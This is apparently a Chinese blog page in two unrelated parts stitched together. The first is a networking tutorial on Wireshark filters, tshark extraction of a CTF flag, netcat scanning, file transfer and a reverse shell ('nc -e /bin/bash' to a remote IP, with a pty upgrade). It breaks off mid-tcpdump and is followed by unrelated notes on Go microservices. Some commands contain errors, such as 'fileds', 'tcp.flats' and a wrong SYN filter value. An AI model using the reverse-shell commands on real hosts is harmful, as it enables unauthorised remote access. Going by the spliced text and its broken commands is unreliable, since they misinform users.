
数据包分析基础
以太网网卡混杂模式和非混杂模式:
混杂模式:不管数据帧中的目的地址是否与自己的地址匹配,都接收
非混杂模式:只接收目的地址相匹配的数据帧,以及广播数据包和组播数据包
在数据包的分析中离不开的工具就是wireshark, 这里整理一下重要的几个功能:
统计-捕获文件属性

在属性里看到数据包的一些基本属性,如:大小,长度,时间
这里关于时间需要注意,这里显示的第一个分组时间并不一定是这个时间发送的,可能是之前就已经发送了,所以这里的第一个分组的时间和最后的分组时间是我们抓包的开始和结束,并不是这个数据包发送的开始和结束
统计-已解析的地址
这个功能会将数据包中的host和port进行整理展示,如下图所示:
统计-协议分级

这个可以让非常清楚的看到各个协议在整个数据包中占用的比例,这样对于分析数据包是非常有帮助的。如上图中,整个数据包主要是TCP的数据包,在TCP下面可以看到主要是HTTP
过滤器
wireshark 统计中的协议分级是非常重要的,可以很清楚的看到这次捕获的数据主要是什么类型的。
常用的过滤方法:
ip.src == 127.0.0.1 and tcp.port == 8080
ip.src_host == 192.168.100.108
ip.src == 192.168.199.228 and ip.dst eq 192.168.199.228
如果没有指明协议,默认抓取所有协议数据
如果没有指明来源或目的地址,默认使用src or dst
逻辑运算:not and or
not具有最高优先级,or 和 and 具有相同的优先级,运算时从左到右进行
一些简单的例子:
显示目的UDP端口53的数据包:udp.port==53
显示来源ip地址为192.168.1.1的数据包:ip.src_host == 192.168.1.1
显示目的或来源ip地址为192.168.1.1的数据包:ip.addr == 192.168.1.1
显示源为TCP或UDP,并且端口返回在2000-5000范围内的数据包:tcp.srcport > 2000 and tcp.srcport < 5000
显示除了icmp以外的包:not icmp
显示来源IP地址为172.17.12.1 但目的地址不是192.168.2.0/24的数据包:ip.src_host == 172.17.12.1 and not ip.dst_host == 192.168.2.0/24
过滤http的get请求: http.request.method == "GET"
显示SNMP或DNS或ICMP的数据包: snmp || dns || icmp
显示来源或目的IP地址为10.1.1.1的数据包:ip.addr == 10.1.1.1
显示来源不为10.1.2.3 或者目的不为10.4.5.6的数据包:ip.src != 10.1.2.3 or ip.dst != 10.4.5.6
显示来源不为10.1.2.3 并且目的不为10.4.5.6的数据包:ip.src != 10.1.2.3 and ip.dst != 10.4.5.6
显示来源或目的UDP端口号为4569的数据包: udp.port == 4569
显示目的TCP端口号为25的数据包: tcp.dstport == 25
显示带有TCP标志的数据包:tcp.flats
显示带有TCP SYN标志的数据包: tcp.flags.syn == 0x02
Follow TCP Stream
在抓取和分析基于TCP协议的包,从应从角度查看TCP流的内容,在很多时候都是非常有用的。

通过Follow TCP Stream 可以很容易对tcp对数据进行追踪,同时利用文件导出功能可以很容易看到这段数据中的异常
tshark
tshark 可以帮助我们很容易的对抓包中的一些数据进行整合处理,例如如果我们发现tcp数据包中的urg 紧急指针位有问题,存在异常流量,如果想要快速把数据进行解析,这个时候tshark就是一个很好的工具
tshark -r aaa.pcap -T fileds -e tcp.urgent_pointer | egrep -vi "^0$" | tr '\n' ','
将过去的数据通过python程序就可以很容易取出
root@kali:~# python3
Python 3.7.4 (default, Jul 11 2019, 10:43:21)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> a = [67,84,70,123,65,110,100,95,89,111,117,95,84,104,111,117,103,104,115,95,73,116,95,87,97]
>>> print("".join([chr(x) for x in a]))
CTF{And_You_Thoughs_It_Wa
>>>
NC
netcat是网络工具中的瑞士军刀,它能通过TCP和UDP在网络中读写数据。通过与其他工具结合和重定向,
netcat所做的就是在两台电脑之间建立链接并返回两个数据流。
root@kali:~# nc -h
[v1.10-41.1]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~#
下面是关于nc常用功能的整理
端口扫描
root@kali:~# nc -z -v -n 192.168.1.109 20-100
(UNKNOWN) [192.168.1.109] 22 (ssh) open
root@kali:~# nc -v 192.168.1.109 22
192.168.1.109: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.109] 22 (ssh) open
SSH-2.0-OpenSSH_6.6.1
Protocol mismatch.
root@kali:~#
可以运行在TCP或者UDP模式,默认是TCP,-u参数调整为udp.
一旦你发现开放的端口,你可以容易的使用netcat 连接服务抓取他们的banner。
Chat Server
nc 也可以实现类似聊天的共能
在server端执行监听:
[root@localhost ~]# nc -l 9999
i am client
i am server
hahahahah
在客户端执行如下:
root@kali:~# nc 192.168.1.109 9999
i am client
i am server
hahahahah
简单反弹shell
在服务端执行:
[root@localhost ~]# nc -vvl 9999
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.104.
Ncat: Connection from 192.168.1.104:49804.
ls
a.txt
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
python -c 'import pty;pty.spawn("/bin/bash")'
root@kali:~# ls
ls
a.txt Documents Music Public Videos
Desktop Downloads Pictures Templates
root@kali:~#
客户端执行:
root@kali:~# nc -e /bin/bash 192.168.1.109 9999
这样我们在服务端就得到了客户端的shell权限
同时为了获得交互式的shell,可以通过python简单实现:
python -c 'import pty;pty.spawn("/bin/bash")'
文件传输
nc也可以实现文件传输的功能
在服务端:
[root@localhost ~]# nc -l 9999 < hello.txt
[root@localhost ~]#
在客户端通过nc进行接收
root@kali:~# nc -n 192.168.1.109 9999 > test.txt
root@kali:~# cat test.txt
hello world
root@kali:~#
加密发送的数据
nc 是默认不对数据加密的,如果想要对nc发送的数据加密
在服务端:
nc localhost 1567 | mcrypt –flush –bare -F -q -d -m ecb > file.txt
客户端:
mcrypt –flush –bare -F -q -m ecb < file.txt | nc -l 1567
使用mcrypt工具解密数据。
以上两个命令会提示需要密码,确保两端使用相同的密码。
这里是使用mcrypt用来加密,使用其它任意加密工具都可以。
TCPDUMP
tcpdump 是linux上非常好用的抓包工具,并且数据可以通过wireshark 分析工具进行分析
tcpdump -D 可以查看网卡列表
root@kali:~# tcpdump -D
1.eth0 [Up, Running]
2.lo [Up, Running, Loopback]
3.any (Pseudo-device that captures on all interfaces) [Up, Running]
4.nflog (Linux netfilter log (NFLOG) interface) [none]
5.nfqueue (Linux netfilter queue (NFQUEUE) interface) [none]
6.bluetooth0 (Bluetooth adapter number 0) [none]
root@kali:~#
-c : 指定要抓包的数量
-i interface: 指定tcpdump需要监听的端口,默认会抓取第一个网络接口
-n : 对地址以数字方式显示,否则显示为主机名
-nn: 除了-n的作用外,还把端口显示未数值,否则显示端口服务名
-w: 指定抓包输出到的文件
例如:
抓取到本机22端口包:tcpdump -c 10 -nn -i ens33 tcp dst port 22
Go进阶笔记-微服务概览与治理
基本上在产品的最开始阶段,为了快速构建产品,都是单体架构,尽快我们也会按照业务划分模块,但是这个样子始终最终部署的时候还是单体式应用。
如我们早期可以使用Python 的Django快速迭代一个web应用,我们会在Django中划分不同的模块,也就是Django中的app。
而随着业务的迭代发展,项目越来越复杂,可能就会导致应用的扩展,可靠性越来越低,最终导致敏捷开发和自动化部署变得无法完成。
微服务定义
关于SOA
面向服务的架构(SOA)是一个组件模型,它将应用程序的不同功能单元(称为服务)进行拆分,并通过这些服务之间定义良好的接口和协议联系起来。接口是采用中立的方式进行定义的,它应该独立于实现服务的硬件平台、操作系统和编程语言。这使得构建在各种各样的系统中的服务可以以一种统一和通用的方式进行交互。
所以我们可以把微服务看做是SOA的一种实践:
- 小即是美:小的服务代码少,bug也少,易于测试,易于维护,也更容易不断迭代完善。
- 单一职责:一个服务只需要干好一件事情,专注才能做好。
什么是微服务?
围绕业务功能构建的,服务关注单一业务,服务间采用轻量级的通信机制,可以全自动独立部署,可以使用不同的编程语言和数据存储技术。微服务架构通过业务拆分实现服务组件化,通过组件组合快速开发系统,业务单一的服务组件又可以独立部署,使整个系统变得清晰灵活。
- 原子服务
- 独立进程
- 隔离部署
- 去中心化服务治理
注意:基础设施的建设,复杂度高。
自己的理解:
- 简单说就是微小的服务或应用,比如linux上的各种工具:ls,cat,awk等
- 微服务就是让每个小的服务专注的做好一件事
- 每个服务单独开发和部署,服务之间是完全隔离的
微服务的优缺点
微服务也不是万金油,并不是所有的情况都需要做成微服务,同时微服务也有自己的缺点或者说微服务也会带来一些问题:
- 微服务应用是分布式系统,因此系统必然会比单体应用的时候复杂:开发者不得不适用RPC或者消息传递来实现进程间通信;必须要写代码来处理消息传递中速度过慢或者服务不可用等局部失效问题。
- 分区的数据库架构,同时更新多个业务主体的事务很普遍。这种事务对单体式应用来说很容易,因为只有一个数据库。在微服务架构中,需要更新不同服务使用的不同的数据库,从而对开发者提供了更高的要求和挑战。
- 测试一个基于微服务的应用也变的很复杂。
- 服务模块的依赖,应用的升级可能会涉及多个服务模块的修改。
优点:
- 迭代周期短,极大的提升开发效率
- 独立部署,独立开发
- 可伸缩性好,能够针对指定的服务进行伸缩
- 故障隔离,不会相互影响
缺点:
- 复杂度增加,一个请求往往要经过多个服务,请求链路比较长
- 监控和定位问题困难
- 服务管理比较复杂
组件化服务
微服务的核心是组件化服务,通过将之前复杂的巨石机构,拆分成不同的服务,来实现组件化。即将应用拆散为一系列的服务运行在不同的进程中。单一的服务变化只需要重新部署对应的服务进程。
区中心化
- 数据去中心化
- 治理去中心化
- 技术去中心化
注:治理区中心化,可以理解为消除架构中的热点,例如,我们通常在架构中使用的Nginx,所有的流量都会先经过Nginx,虽然也可以扩容,但是相对来说收益就比较低。
每个服务独享自身的数据存储设施(缓存,数据库等),而不是像传统应用共享一个缓存和数据库,这样有利于服务的独立性,隔离相关干扰。
基础设施自动化
无自动化不微服务。自动化包括测试和部署。
单一进程的传统应用被拆分为一系列的多进程服务后,意味着开发,调试,测试,监控和部署的复杂度会增加,必须要有合适的自动化基础设施来支持微服务架构,否则开发和运维的成本会大大增加。
- CICD
- Testing
- K8s
落地微服务的关键因素
配套设施:
- 微服务框架研发和维护
- 打包,版本管理,上线平台支持
- 硬件层支持,比如容易和容器调度
- 服务治理平台支持,比如分布式链路追踪和监控
- 测试自动化支持,比如上线前自动化case
组织架构
- 微服务框架开发团队
- 私有云研发团队
- 测试平台研发团队

硬件层架构
可用性 & 兼容性设计
微服务架构采用粗力度的进程间通信。关于可用性和兼容性主要包含以下方面:
- 隔离
- 超时控制
- 负载保护
- 限流
- 降级
- 重试
- 负载均衡
注意:服务的提供者的变更可能引发服务消费者的兼容性破坏,时刻谨记服务契约的兼容性。
总结一句话:发送时要保守,接收时要开放。
微服务设计
API Gateway
常见的开源网关:Kong, APSix,
面向用户场景的API,而不是面向资源的API
BFF(Backend for Frontend) 可以认为是一种适配服务,将后端的微服务进行适配(主要包括聚合裁剪和适配逻辑),向无线端设备暴露友好和统一的API,方便无线设备介入访问后端服务。
BFF 可以理解为主要进行数据的组装,业务场景的聚合API
网关在微服务架构中承担着非常重要的角色,它是解偶拆分和后续升级的利器。在网关的配合下,单块BFF 实现解偶拆分,各业务团队可以独立开发和交付各自的微服务。
把跨横切面逻辑从BFF 剥离到网关上,BFF的开发可以更加专注于业务逻辑交付。实现架构上的关注分离。
Mircoservice划分
相对来说有两种不同不同的划分服务边界:通过业务职能(Business Capability)划分和DDD的限界上下文(Bounded Context)
Business Capability: 由公司内部不同部门提供的只能
Bounded Context:这里的业务边界的含义是“解决不同业务问题”的问题域和对应的解决方案域,为了解决某种类型的业务问题,贴近领域知识,也就是业务。
DDD 通过领域对象之间的交互实现业务逻辑与流程,并通过分层的方式将业务逻辑剥离出来,单独进行维护,从而控制业务本身的复杂度。
注意:微服务与微服务之间不是通过数据耦合的,所以微服与微服务之间都是通过接口调用,一定不是通过数据,服务与服务之间数据是隔离的。
什么是CQRS
CQRS — Command Query Responsibility Segregation,故名思义是将 command 与 query 分离的一种模式。
CQRS 将系统中的操作分为两类,即「命令」(Command) 与「查询」(Query)。命令则是对会引起数据发生变化操作的总称,即我们常说的新增,更新,删除这些操作,都是命令。而查询则和字面意思一样,即不会对数据产生变化的操作,只是按照某些条件查找数据。
CQRS 的核心思想是将这两类不同的操作进行分离,然后在两个独立的「服务」中实现。这里的「服务」一般是指两个独立部署的应用。在某些特殊情况下,也可以部署在同一个应用内的不同接口上。
Command 与 Query 对应的数据源也应该是互相独立的,即更新操作在一个数据源,而查询操作在另一个数据源上。
Mircoservice安全
关于外网的请求,通常在API Gateway进行统一的认证拦截,认证成功后,使用JWT方式通过RPC元数据传递的方式带到BFF层,BFF校验Token完整性后把身份信息注入到应用的Context中,BFF到其他下层的微服务,建议是直接在RPC Request中带入用户身份信息(UserID)请求服务
对于服务内部,一般要区分身份认证和授权
对于身份认证:如果是gRPC,可以很容易进行身份认证,如:证书…
对于授权:通过配置中心做一个RBAC的服务,下发到服务,服务加载的时候就可以很容易构建一个RBAC的认证,从而判断这个请求是否有权限。
gRPC && 服务发现
- 多语言:语言中立,支持多种语言
- 轻量级,高性能:序列化支持PB(Protocol Buffer) 和JSON, PB是一种语言无关的高性能序列化框架
- 可插拔
- IDL:基于文件定义服务,通过proto3工具生成指定语言的数据结构/服务端接口以及客户端Stub
- 设计理念:如元数据的传递
- 移动端:基于标准的HTTP2设计,支持双向流,消息头压缩,单TCP的多路复用/服务端推送等特性。
- 服务而非对象,消息而非引用:促进微服务的系统间粗粒度消息交互设计理念
- 负载无关的:不同的服务需要使用不同的消息类型和编码
- 流:streaming API
- 阻塞式和非阻塞式:支持异步和同步处理在客户端和服务端交互的消息序列
- 元数据交换:常见的横切关注点,如认证或追踪,依赖数据交换。
- 标准化状态码:客户端通常以有限的方式响应API调用返回的错误
Health Check
gRPC 有一个标准的健康监测协议,在gRPC的所有语言实现中基本都提供了生成代码合用于设置运行状态的功能。
主动健康检查可以在服务提供者服务不稳定时,被消费者所感知,临时从负载均衡中摘除,减少错误请求。当服务提供这重新稳定后,health check 成功,重新假如到消费者的负载均衡中,回复请求,health check 同样也被用于外挂方式的容器健康检测,或者流量检测
healthCheck 可以做什么 ?
在我们的服务注册与发现中,假如服务的提供者Provider到Discoery 之间通信时正常的,但是我们的服务调用者Consumer到服务提供者Provider之间出现网络问题,这个时候如果没有健康检查,我们的服务调用这就会继续调用,但是这个时候其实是会调用失败的,而healthCheck 就可以避免这种情况的发生。它会对从Discoery中获取到的Provider进行健康检查,虽然Discoery中有这个Provider,但是如果健康检查有问题,那么就会把这个provider进行剔除。避免调用失败的问题。
平滑发布
服务发现
CAP原理
- C: consistency, 一致性,每次总是能够读到最近写入的数据或者失败
- A: available, 每次请求都能读到数据
- P: partition tolerance 分区容忍,不管任意个消息由于网络原因失败,系统都能能够继续工作
CAP原理中,P是必须满足的,C 和A 可以根据业务需要选择,要么是CP系统,要么是AP系统
客户端发现
一个服务实例启动时,它的网络地址会被注册到注册中心,当服务实例终止时,再从注册中心删除。这个服务实例的注册表通过心跳机制动态刷新;客户端使用一个负载均衡算法,去选择一个可用的服务实例,来响应这个请求。
服务端发现
客户端通过负载均衡器向一个服务发送请求,这个负载均衡器会查询服务注册表,并将请求路由到可用的服务实例上。服务实例在服务注册表上被注册和注销

对比两种服务发现:
- 客户端发现:直连,比服务端服务发现少一次网络跳转,Consumer需要内置特定的服务发现客户端和发现逻辑。
- 服务端发现:Consumer无需关注服务发现具体细节,只需要知道服务的DNS域名即可,支持异构语言开发,需要基础设施支撑,多了一次网络跳转,可能有性能损失。
注意:微服务的和兴是去中心化,所以相对来说使用客户端服务发现模式比较好
推荐的服务发现:
https://nacos.io/zh-cn/docs/what-is-nacos.html
https://github.com/bilibili/discovery 学习一下代码
服务发现中的保护机制:
- 如果发现短时间内大量服务提供这下线,会开启自我保护模式。这个时候不会剔除服务。
- 如果服务消费者和服务注册中心通信故障,这个时候本身服务消费者会缓存配置,即使短时间内通信故障也不会有太大影响。
多集群 & 多租户
对于特别重要的服务通常是要考虑多级群。
- 从单一集群考虑,多个节点保证可用性,我们通常使用N+2的方式来冗余节点。
- 从单一集群故障带来的影响面角度考虑冗余多套集群。
- 单个机房内的机房故障导致的问题。
多套冗余的集群对应多套独占的缓存,带来更好的性能和冗余能力
尽量避免业务隔离使用或者sharding带来的cache hit影响(按照业务划分集群资源)
但是这里会有一个问题需要考虑:
根据不同的业务划分集群后,如果其中一个业务的进群挂了之后,将流量切到正常集群的时候,这个时候因为独占缓存,所以就会导致产生到两的cache miss 透传到DB,这个时候DB的压力会瞬间变大。
解决办法:可以和所有集群建立连接,通过负载均衡的方式,这样请求就会均摊的打到不同的集群中
上,从而防止缓存击穿的情况。
注意这里还有一个问题:
对于服务中的个别服务可能会存在有大量的其他服务都会依赖这个服务的情况,如帐号服务,那么这个时候health check 的检查可能会占用一定的资源,并且随着规模的增加,光health check 就会占用非常高的资源,如何解决这个问题呢?
是否可以从全集群中选取一批节点(子集),利于划分子集限制连接池大小?
通常20-100个后端,部分场景需要大子集,比如批量读写操作。
后端平均分给客户端。
客户端重启,保持重新均衡,同时对后端重启保持透明,同时连接的变动最小。
需要思考这个算法的实现。
多租户
在一个微服务架构中允许系统共存是利用微服务稳定性及模块化最有效的方式之一。这种方式一般被称为多租户。租户卡一是测试,金丝雀发布,影子系统,甚至服务层或产品线,使用租户能够保证代码的隔离性并且能够基于流量租户做路由决策。
多租户就是解决RPC的路由或者叫做RPC染色
